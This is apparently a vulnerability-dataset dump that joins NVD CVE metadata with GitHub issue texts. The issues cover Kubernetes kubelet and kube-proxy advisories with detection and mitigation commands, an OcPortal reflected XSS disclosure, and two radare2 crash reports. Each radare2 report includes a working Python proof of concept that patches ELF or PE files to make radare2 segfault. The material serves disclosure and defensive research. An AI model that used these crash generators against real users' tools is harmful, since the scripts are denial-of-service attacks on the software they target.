"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC1FA454-87A3-480C-BB5E-A23086E2EA99",
"versionEndExcluding": "1.17.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E4009BA-8220-4B8E-8B4B-1ADA1680DD70",
"versionEndExcluding": "1.18.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.18.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/93032
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating: Medium (5.5) [CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H/CR:H/IR:H/AR:M](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H/CR:H/IR:H/AR:M)
The `/etc/hosts` file mounted in a pod by kubelet is not included by the kubelet eviction manager when calculating ephemeral storage usage by a pod. If a pod writes a large amount of data to the `/etc/hosts` file, it could fill the storage space of the node and cause the node to fail.
### Am I vulnerable?
Any clusters allowing pods with sufficient privileges to write to their own `/etc/hosts` files are affected. This includes containers running with `CAP_DAC_OVERRIDE` in their capabilities bounding set (true by default) and either UID 0 (root) or a security context with `allowPrivilegeEscalation: true` (true by default).
#### Affected Versions
- kubelet v1.18.0-1.18.5
- kubelet v1.17.0-1.17.8
- kubelet < v1.16.13
### How do I mitigate this vulnerability?
Prior to upgrading, this vulnerability can be mitigated by using PodSecurityPolicies or other admission webhooks to force containers to drop CAP_DAC_OVERRIDE or to prohibit privilege escalation and running as root, but these measures may break existing workloads that rely upon these privileges to function properly.
#### Fixed Versions
- kubelet master - fixed by #92916
- kubelet v1.18.6 - fixed by #92921
- kubelet v1.17.9 - fixed by #92923
- kubelet v1.16.13 - fixed by #92924
To upgrade, refer to the documentation: https://kubernetes.io/docs/tasks/administer-cluster/cluster-management/#upgrading-a-cluster
### Detection
Large pod `etc-hosts` files may indicate that a pod is attempting to perform a Denial of Service attack using this bug. A command such as
```
find /var/lib/kubelet/pods/*/etc-hosts -size +1M
```
run on a node can be used to find abnormally large pod etc-hosts files.
#### Acknowledgements
This vulnerability was reported by Kebe Liu of DaoCloud, via the Kubernetes bug bounty program.
/area security
/kind bug
/committee product-security
/sig node
/area kubelet
|
CVE-2020-8557: Node disk DOS by writing to container /etc/hosts
|
https://api.github.com/repos/kubernetes/kubernetes/issues/93032/comments
| 3 |
2020-07-13T18:39:08Z
|
2021-12-02T22:54:24Z
|
https://github.com/kubernetes/kubernetes/issues/93032
| 656,058,152 | 93,032 |
CVE-2020-8558
|
2020-07-27T20:15:12.413
|
The Kubelet and kube-proxy components in versions 1.1.0-1.16.10, 1.17.0-1.17.6, and 1.18.0-1.18.3 were found to contain a security issue which allows adjacent hosts to reach TCP and UDP services bound to 127.0.0.1 running on the node or in the node's network namespace. Such a service is generally thought to be reachable only by other processes on the same host, but due to this defeect, could be reachable by other hosts on the same LAN as the node, or by containers running on the same node as the service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:A/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.5,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.5,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/92315"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mailing List",
"Mitigation",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-announce/c/sI4KmlH3S2I/m/TljjxOBvBQAJ"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200821-0001/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9586C74C-1239-4E96-89A6-F618D14EF889",
"versionEndExcluding": null,
"versionEndIncluding": "1.16.10",
"versionStartExcluding": null,
"versionStartIncluding": "1.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F7D0C82A-F13C-4D41-854D-51234D20873E",
"versionEndExcluding": null,
"versionEndIncluding": "1.17.6",
"versionStartExcluding": null,
"versionStartIncluding": "1.17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FDA694A4-8EC3-47E1-A1F3-CF083D894371",
"versionEndExcluding": null,
"versionEndIncluding": "1.18.3",
"versionStartExcluding": null,
"versionStartIncluding": "1.18.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/92315
|
[
"Exploit",
"Mitigation",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating:
In typical clusters: medium (5.4) [CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N)
In clusters where API server insecure port has not been disabled: high (8.8) [CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
A security issue was discovered in `kube-proxy` which allows adjacent hosts to reach TCP and UDP services bound to `127.0.0.1` running on the node or in the node's network namespace. For example, if a cluster administrator runs a TCP service on a node that listens on `127.0.0.1:1234`, because of this bug, that service would be potentially reachable by other hosts on the same LAN as the node, or by containers running on the same node as the service. If the example service on port `1234` required no additional authentication (because it assumed that only other localhost processes could reach it), then it could be vulnerable to attacks that make use of this bug.
The Kubernetes API Server's default insecure port setting causes the API server to listen on `127.0.0.1:8080` where it will accept requests without authentication. Many Kubernetes installers explicitly disable the API Server's insecure port, but in clusters where it is not disabled, an attacker with access to another system on the same LAN or with control of a container running on the master may be able to reach the API server and execute arbitrary API requests on the cluster. This port is deprecated, and will be removed in Kubernetes v1.20.
### Am I vulnerable?
You may be vulnerable if:
- You are running a vulnerable version (see below)
- Your cluster nodes run in an environment where untrusted hosts share the same layer 2 domain (i.e. same LAN) as nodes
- Your cluster allows untrusted pods to run containers with `CAP_NET_RAW` (the Kubernetes default is to allow this capability).
- Your nodes (or hostnetwork pods) run any localhost-only services which do not require any further authentication. To list services that are potentially affected, run the following commands on nodes:
- `lsof +c 15 -P -n [email protected] -sTCP:LISTEN`
- `lsof +c 15 -P -n [email protected]`
On a master node, an lsof entry like this indicates that the API server may be listening with an insecure port:
```
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
kube-apiserver 123 root 7u IPv4 26799 0t0 TCP 127.0.0.1:8080 (LISTEN)
```
#### Affected Versions
- kubelet/kube-proxy v1.18.0-1.18.3
- kubelet/kube-proxy v1.17.0-1.17.6
- kubelet/kube-proxy <=1.16.10
### How do I mitigate this vulnerability?
Prior to upgrading, this vulnerability can be mitigated by manually adding an iptables rule on nodes. This rule will reject traffic to 127.0.0.1 which does not originate on the node.
` iptables -I INPUT --dst 127.0.0.0/8 ! --src 127.0.0.0/8 -m conntrack ! --ctstate RELATED,ESTABLISHED,DNAT -j DROP`
Additionally, if your cluster does not already have the API Server insecure port disabled, we strongly suggest that you disable it. Add the following flag to your kubernetes API server command line: `--insecure-port=0`
#### Detection
Packets on the wire with an IPv4 destination in the range 127.0.0.0/8 and a layer-2 destination MAC address of a node may indicate that an attack is targeting this vulnerability.
#### Fixed Versions
Although the issue is caused by `kube-proxy`, the current fix for the issue is in `kubelet` (although future versions may have the fix in `kube-proxy` instead). We recommend updating both `kubelet` and `kube-proxy` to be sure the issue is addressed.
The following versions contain the fix:
- kubelet/kube-proxy master - fixed by #91569
- kubelet/kube-proxy v1.18.4+ - fixed by #92038
- kubelet/kube-proxy v1.17.7+ - fixed by #92039
- kubelet/kube-proxy v1.16.11+ - fixed by #92040
To upgrade, refer to the documentation: https://kubernetes.io/docs/tasks/administer-cluster/cluster-management/#upgrading-a-cluster
## Additional Details
This issue was originally raised in issue #90259 which details how the `kube-proxy` sets `net.ipv4.conf.all.route_localnet=1` which causes the system not to reject traffic to localhost which originates on other hosts.
IPv6-only services that bind to a `localhost` address are not affected.
There may be additional attack vectors possible in addition to those fixed by #91569 and its cherry-picks. For those attacks to succeed, the target service would need to be UDP and the attack could only rely upon sending UDP datagrams since it wouldn't receive any replies. Finally, the target node would need to have reverse-path filtering disabled for an attack to have any effect. Work is ongoing to determine whether and how this issue should be fixed. See #91666 for up-to-date status on this issue.
#### Acknowledgements
This vulnerability was reported by János Kövér, Ericsson with additional impacts reported by Rory McCune, NCC Group and Yuval Avrahami and Ariel Zelivansky, Palo Alto Networks.
/area security
/kind bug
/committee product-security
/sig network
/sig node
/area kubelet
|
CVE-2020-8558: Node setting allows for neighboring hosts to bypass localhost boundary
|
https://api.github.com/repos/kubernetes/kubernetes/issues/92315/comments
| 17 |
2020-06-19T18:38:58Z
|
2021-12-02T22:54:39Z
|
https://github.com/kubernetes/kubernetes/issues/92315
| 642,156,921 | 92,315 |
CVE-2015-9549
|
2020-08-03T16:15:11.927
|
A reflected Cross-site Scripting (XSS) vulnerability exists in OcPortal 9.0.20 via the OCF_EMOTICON_CELL.tpl FIELD_NAME field to data/emoticons.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2015-9549-ocportal.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/11"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2015/12/19/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ocportal:ocportal:9.0.20:*:*:*:*:*:*:*",
"matchCriteriaId": "A2450EFF-5D36-46A0-AAD9-D40F84CA1FDA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/cybersecurityworks/Disclosed/issues/11
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cybersecurityworks",
"Disclosed"
] |
As per the documentation of the Ocportal, a value in a template that is not meant to contain HTML is marked as an escaped value ({VALUE*}). This meant that ‘html entities’ are put in replacement of HTML control characters.


Here the VALUE that is marked with \* symbol will be filtered with the XSS filter and it will be sanitized before displaying it to the user. But they forgot to mark FIELD_NAME in OCF_EMOTICON_CELL.tpl file.
\ocportal\themes\default\templates\OCF_EMOTICON_CELL.tpl

The View_all link besides the emoticons in the following screen is having this FIELD_NAME variable

The View_all link is sending the following GET request to the server

The following is the source code of emoticons.php file
\ocportal\data\emotions.php

The following is the code related to emoticons_script function in misc_scritps.php file
\ocportal\sources\misc_scripts.php

Code that is loading the template file with the user entered input
\ocportal\sources\misc_scripts.php

This code is reading the GET request parameter field_name and displaying it back to the user without filtering because of the variable is not marked with \* symbol. Obviously it won’t go for any filtration.
GET request to emoticons.php with script vector as value of field_name

And the inserted payload is reflecting back to the user as shown in the following screen.

|
OcPortal CMS 9.0.20 POC
|
https://api.github.com/repos/cybersecurityworks/Disclosed/issues/11/comments
| 1 |
2015-11-13T06:56:27Z
|
2015-12-19T10:52:31Z
|
https://github.com/cybersecurityworks/Disclosed/issues/11
| 116,713,139 | 11 |
CVE-2020-16269
|
2020-08-03T16:15:12.097
|
radare2 4.5.0 misparses DWARF information in executable files, causing a segmentation fault in parse_typedef in type_dwarf.c via a malformed DW_AT_name in the .debug_info section.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/issues/17383"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/45SGGCWFIIV7N2X2QZRREHOW7ODT3IH7/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZJET3RR6W7LAK4H6VPTMAZS24W7XYHRZ/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:4.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56860C89-D0FF-4A28-B2D1-C3E8C5A9AFD6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/17383
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"radareorg",
"radare2"
] |
### Work environment
| Questions | Answers
|------------------------------------------------------|--------------------
| OS/arch/bits (mandatory) | 5.6.16-1-Manjaro x86_64, Kubuntu x86 32
| File format of the file you reverse (mandatory) | ELF
| Architecture/bits of the file (mandatory) | x86/32, x86/64
| r2 -v full output, **not truncated** (mandatory) | radare2 4.6.0-git 25006 @ linux-x86-64 git.4.4.0-481-geac93216e
commit: eac93216ecb0819dd05264e44347b2bbb931e7d9 build: 2020-07-26__21:25:02
### Expected behavior
`radare2 ./test_crash` opens the file in radare2 and displays the r2 shell to the user.
### Actual behavior
`$ r2 test_crash `
`Segmentation fault (core dumped)`
### Steps to reproduce the behavior
We, Architect (@CitadelArcho) and me, discovered this bug and dug a bit into it.
It is caused by malformed DWARF information (DW_AT_name), in the .debug_info section.
So we wrote a small PoC script which turns any ELF into a binary which makes radare2 crash.
```Python
#!/usr/bin/python3
from elftools.elf.elffile import ELFFile
from elftools.elf.enums import ENUM_E_MACHINE
import sys
import struct
import argparse
import os
import base64
# trigger a segfault in radare2 by modifing a DW_FORM_strp (a reference to a string in the dwarf debug format) (modify the shift in DW_AT_name)
# bug found by S01den and Architect (with custom fuzzing)
def build_parser():
parser = argparse.ArgumentParser(description="Trigger a segfault in radare2 by modifing a DW_FORM_strp in .debug_info")
parser.add_argument("-f", "--file",
type=str, default="main",
help="select the file to patch")
return parser
print("__________ _____ ________ _____ _________ .__ ")
print("\______ \_______ ____ _____/ ____\ \_____ \_/ ____\ \_ ___ \____________ _____| |__ ")
print("| ___/\_ __ \/ _ \ / _ \ __\ / | \ __\ / \ \/\_ __ \__ \ / ___/ | \ ")
print("| | | | \( <_> | <_> ) | / | \ | \ \____| | \// __ \_\___ \| Y \ ")
print("|____| |__| \____/ \____/|__| \_______ /__| \______ /|__| (____ /____ >___| / ")
print(" \/ \/ \/ \/ \/ ")
args = build_parser().parse_args()
if(len(sys.argv) < 2):
print("Command: ./unRadare2.py -f file_to_patch")
exit()
filename = args.file
found = 0
file = open(filename,"rb")
binary = bytearray(file.read())
elffile = ELFFile(file)
offset_section_table = elffile.header.e_shoff
nbr_entries_section_table = elffile.header.e_shnum
for section in elffile.iter_sections():
if(section.name == ".debug_info"):
print("[*] .debug_info section f0und at %s!" % hex(section['sh_offset']))
found = 1
break
if(found):
offset_dbg = section['sh_offset']
binary[offset_dbg+0x31] = 0xff
new_filename = filename+"_PoC"
new_file = open(new_filename,"wb")
new_file.write(binary)
new_file.close()
print("[*] ELF patched ! ----> "+new_filename)
else:
comment_section = 0
shstrtab_section = 0
print("[!] No .debug_info section f0und :(")
print("[*] So let's add it !")
bin_abbrev = base64.b64decode("AREBJQ4TCwMOGw4RARIHEBcAAAIWAAMOOgs7C0kTAAADJAALCz4LAw4AAAQkAAsLPgsDCAAABQ8ACwsAAAYPAA==")
bin_info = base64.b64decode("OAAAAAQAAAAAAAgBowAAAATXDQAAhxcAAM0OQAAAAAAAYCAAAAAAAAAAAAAAAjAAAAAD1DgAAAADCAcyFQAAAwEI")
open("tmp_info", "wb").write(bin_info)
open("tmp_abbrev", "wb").write(bin_abbrev)
cmd_1 = "objcopy --add-section .debug_info=tmp_info "+args.file
cmd_2 = "objcopy --add-section .debug_abbrev=tmp_abbrev "+args.file
os.system(cmd_1)
os.system(cmd_2)
os.remove("tmp_info")
os.remove("tmp_abbrev")
print("[*] ELF patched ! ----> "+filename)
file.close()
```

|
[ELF] Segmentation fault by opening a binary (Bug in DWARF parsing)
|
https://api.github.com/repos/radareorg/radare2/issues/17383/comments
| 4 |
2020-07-31T00:14:52Z
|
2020-08-11T05:22:04Z
|
https://github.com/radareorg/radare2/issues/17383
| 669,294,502 | 17,383 |
CVE-2020-17487
|
2020-08-11T20:15:13.150
|
radare2 4.5.0 misparses signature information in PE files, causing a segmentation fault in r_x509_parse_algorithmidentifier in libr/util/x509.c. This is due to a malformed object identifier in IMAGE_DIRECTORY_ENTRY_SECURITY.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/issues/17431"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/45SGGCWFIIV7N2X2QZRREHOW7ODT3IH7/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZJET3RR6W7LAK4H6VPTMAZS24W7XYHRZ/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:4.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56860C89-D0FF-4A28-B2D1-C3E8C5A9AFD6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/17431
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"radareorg",
"radare2"
] |
### Work environment
| Questions | Answers
|------------------------------------------------------|--------------------
| OS/arch/bits (mandatory) | 5.6.16-1-Manjaro x86_64, Kubuntu x86 32
| File format of the file you reverse (mandatory) | PE
| Architecture/bits of the file (mandatory) | x86/32, x86/64
| r2 -v full output, **not truncated** (mandatory) | radare2 4.6.0-git 25031 @ linux-x86-64 git.4.4.0-504-g78ea6ec78
commit: 78ea6ec78c908ad71a57866664798225b0e8f62d build: 2020-08-04__17:01:38
### Expected behavior
radare2 test_crash.exe opens the file in radare2 and displays the r2 shell to the user.
### Actual behavior
```
$ r2 test_crash.exe
Segmentation fault (core dumped)
```
### Steps to reproduce the behavior
We, Architect (@CitadelArcho) and me, discovered this bug and dug a bit into it.
It is caused by malformed IMAGE_DIRECTORY_ENTRY_SECURITY containing an OID which is different to 0x6.
The cause of this bug is this function (in radare2/libr/util/x509.c):
```C
bool r_x509_parse_algorithmidentifier (RX509AlgorithmIdentifier *ai, RASN1Object *object) {
if (!ai || !object || object->list.length < 1 || !object->list.objects) {
return false;
}
if (object->list.objects[0] && object->list.objects[0]->klass == CLASS_UNIVERSAL && object->list.objects[0]->tag == TAG_OID) {
ai->algorithm = r_asn1_stringify_oid (object->list.objects[0]->sector, object->list.objects[0]->length);
}
ai->parameters = NULL; // TODO
//ai->parameters = asn1_stringify_sector (object->list.objects[1]);
return true;
}
```
if the following condition isn't satisfied `if (object->list.objects[0] && object->list.objects[0]->klass == CLASS_UNIVERSAL && object->list.objects[0]->tag == TAG_OID)` (if object->list.objects[0]->tag != TAG_OID in our example, with TAG_OID equals to 0x6), then ai->algorithm stills NULL, which is why
```C
char *hashtype = strdup (bin->spcinfo->messageDigest.digestAlgorithm.algorithm->string);
```
in the fuction Pe32_bin_pe_compute_authentihash segfaults.
So we wrote a small PoC script which turns any PE into a binary which makes radare2 crash.
```Python
#!/usr/bin/python3
from subprocess import Popen, PIPE, STDOUT
import pefile
import sys
import struct
import os
# trigger a segfault in radare2 by modifing the Object Identifier in IMAGE_DIRECTORY_ENTRY_SECURITY (in PE files)
# bug found by S01den and Architect (with custom fuzzing)
def get_offset(fname):
pe = pefile.PE(fname, fast_load = True)
pe.parse_data_directories( directories=[pefile.DIRECTORY_ENTRY['IMAGE_DIRECTORY_ENTRY_SECURITY']])
sig_offset = 0
found = 0
for s in pe.__structures__:
if s.name == 'IMAGE_DIRECTORY_ENTRY_SECURITY':
sig_offset = s.VirtualAddress
print("[*] IMAGE_DIRECTORY_ENTRY_SECURITY offset = "+hex(sig_offset))
sig_len = s.Size
print("[*] Size: "+hex(sig_len))
if(sig_len <= 0):
sig_offset = 0
pe.close()
return sig_offset
print("__________ _____ ________ _____ _________ .__ ")
print("\______ \_______ ____ _____/ ____\ \_____ \_/ ____\ \_ ___ \____________ _____| |__ ")
print("| ___/\_ __ \/ _ \ / _ \ __\ / | \ __\ / \ \/\_ __ \__ \ / ___/ | \ ")
print("| | | | \( <_> | <_> ) | / | \ | \ \____| | \// __ \_\___ \| Y \ ")
print("|____| |__| \____/ \____/|__| \_______ /__| \______ /|__| (____ /____ >___| / ")
print(" \/ \/ \/ \/ \/ ")
fname = sys.argv[1]
sig_offset = get_offset(fname)
f = open(fname,'rb')
content = bytearray(f.read())
f.close()
if(sig_offset == 0):
print("[!] Nothing found... Trying to implant anyway")
i = 0
exploit = b"\x80\x08\x00\x00\x00\x00\x02\x000\x82\x08s\x06\t*\x86H\x86\xf7\r\x01\x07\x02\xa0\x82\x08d0\x82\x08`\x02\x01\x011\x0b0\t\x06\x05+\x0e\x03\x02\x1a\x05\x000h\x86\n+\x06\x01\x04\x01\x827\x02\x01\x04\xa0Z0X03\x06\n+\x06\x01\x04\x01\x827\x02\x01\x0f0%\x0b\x01\x00\xa0 \xa2\x1e\x80\x1c\x00<\x00<\x00<\x00O\x01b\x00s\x00o\x00l\x00e\x00t\x00e\x00>\x00>\x00>0!0\x0b\x22"
while i != len(content)-123:
if content[i:i+123] == b"\x00"*123:
print(f"[*] Found space at {hex(i)}")
break
i += 1
pe = pefile.PE(fname, fast_load = True)
for s in pe.__structures__:
if s.name == 'IMAGE_DIRECTORY_ENTRY_SECURITY':
s.VirtualAddress = i
s.Size = 0x880
pe.set_bytes_at_offset(i, exploit)
pe.write(filename="output.exe")
else:
print("[*] OID found !: "+hex(content[sig_offset+0x7a]))
content[sig_offset+0x7a] += 1
f = open("output.exe",'wb')
f.write(content)
f.close()
print("[*] D0ne ! ----> output.exe")
```
### Additional Logs, screenshots, source-code, configuration dump, ...

|
